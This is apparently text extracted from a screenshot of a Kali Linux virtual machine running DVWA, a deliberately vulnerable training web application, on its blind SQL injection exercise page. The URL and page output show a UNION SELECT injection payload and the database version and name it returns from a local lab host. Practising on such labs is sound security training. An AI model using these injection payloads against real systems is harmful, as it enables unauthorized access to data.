 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:58
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+version()%2C+database()+%23&Submit=Submit#
Hack The Box :: Startin… My Dashboard - Micro… Natural Language Und… BuiltWith API Overview My products | WhoisX… Setting your API keys : … Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT version(), database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT version(), database() #
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7